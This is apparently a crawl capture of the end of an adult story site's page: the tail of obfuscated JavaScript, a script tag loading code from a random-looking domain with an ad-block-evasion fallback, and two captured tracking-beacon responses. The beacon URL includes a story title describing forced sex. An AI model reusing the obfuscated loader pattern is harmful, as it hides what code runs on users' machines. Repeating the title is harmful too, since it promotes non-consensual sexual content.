Date['now']();},_0x53b3f2;}());(function(_0x7da740,_0x56bed6,_0x3bb052,_0x31fa02,_0x4049fa){var _0x5eeccb=new _0x483d91(window,_0x7da740,_0x3bb052,_0x31fa02,_0x4049fa);_0x5eeccb['ins'](),window[_0x56bed6]=function(){_0x5eeccb['in']();};}(_0x45fd57(0x190),_0x45fd57(0x15d),_0x45fd57(0x161),_0x45fd57(0x164),_0x45fd57(0x187)));}()));</script><script data-cfasync="false" type="text/javascript" src="//ku42hjr2e.com/aas/r45d/vki/1931746/5151e357.js" async onerror="jmdfnp()"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f9d8fc4a7bbd806e26f005db-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=7cpkjiyuya&t=O%20Zelador%20comeu%20meu%20cu%20na%20marra%20na%20minha%20cozinha%20-%20Contos%20Eroticos&c=s&x=https%3A%2F%2Flangalist.com%2Fo-zelador-comeu-meu-cu-na-marra-na-minha-cozinha%2F&y=&a=0&d=1.181&v=27&r=7649
body_size: -49
content:
WAU_r_s('2','7cpkjiyuya',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=langalist.com&_ss=2udz6peih4&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=1u4y&_cb=_dtspv.c
body_size: -259
content:
try{_dtspv.c({"b":"chrome@131"},'1u4y');}catch(e){}